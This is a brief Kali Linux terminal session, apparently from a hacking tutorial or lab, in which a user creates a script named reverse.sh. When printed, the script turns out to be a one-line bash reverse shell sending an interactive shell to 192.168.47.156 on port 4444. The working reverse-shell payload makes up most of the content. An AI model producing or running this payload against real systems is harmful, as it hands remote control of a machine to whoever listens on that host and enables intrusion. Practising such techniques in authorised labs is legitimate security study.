 ┌──(boyras200㉿kali)-[~]
└─$ mkdir reverse
┌──(boyras200㉿kali)-[~]
└─$ cd reverse
┌──(boyras200㉿kali)-[~/reverse]
└─$ nano reverse.sh
┌──(boyras200㉿kali)-[~/reverse]
└─$ cat reverse.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.47.156/4444 0>&1